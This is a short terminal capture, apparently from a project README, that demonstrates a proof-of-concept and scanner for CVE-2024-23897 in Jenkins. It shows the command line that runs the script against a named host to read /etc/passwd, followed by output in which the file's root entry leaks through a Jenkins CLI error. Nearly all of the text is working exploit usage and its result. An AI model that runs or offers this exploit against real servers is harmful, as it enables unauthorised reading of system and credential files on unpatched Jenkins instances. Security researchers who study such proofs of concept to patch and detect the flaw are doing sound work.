 ❯ python3 CVE-2024-23897.py -t sherif.com -f '/etc/passwd' -p 9091 -c who-am-i
CVE-2024-23897 | Jenkins <= 2.441 & <= LTS 2.426.2 PoC and scanner.
Alexander Hagenah / @xaitax / ah@primepage.de"
🔍 Scanning http://sherif.com:9091
💣 Exploit Response from http://sherif.com:9091:
ERROR: No argument is allowed: root:x:0:0:root:/root:/bin/bash
java -jar jenkins-cli.jar who-am-i
Reports your credential and permissions.
/tmp/CVE-2024-23897-new on main